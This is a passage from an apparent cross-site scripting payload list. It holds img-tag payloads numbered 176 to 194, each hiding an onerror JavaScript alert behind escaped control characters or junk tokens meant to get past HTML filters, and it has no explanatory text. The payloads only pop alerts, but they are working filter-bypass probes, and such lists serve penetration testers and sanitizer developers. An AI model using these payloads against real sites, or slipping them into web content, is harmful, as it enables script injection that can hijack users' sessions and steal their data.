 • <img \x34src=x onerror="javascript:alert(176)">
• <img \x39src=x onerror="javascript:alert(177)">
• <img \x00src=x onerror="javascript:alert(178)">
• <img src\x09=x onerror="javascript:alert(179)">
• <img src\x10=x onerror="javascript:alert(180)">
• <img src\x13=x onerror="javascript:alert(181)">
• <img src\x32=x onerror="javascript:alert(182)">
• <img src\x12=x onerror="javascript:alert(183)">
• <img src\x11=x onerror="javascript:alert(184)">
• <img src\x00=x onerror="javascript:alert(185)">
• <img src\x47=x onerror="javascript:alert(186)">
• <img src=x\x09onerror="javascript:alert(187)">
• <img src=x\x10onerror="javascript:alert(188)">
• <img src=x\x11onerror="javascript:alert(189)">
• <img src=x\x12onerror="javascript:alert(190)">
• <img src=x\x13onerror="javascript:alert(191)">
• <img[a][b][c]src[d]=x[e]onerror=[f]"alert(192)">
• <img src=x onerror=\x09"javascript:alert(193)">
• <img src=x onerror=\x10"javascript:alert(194)">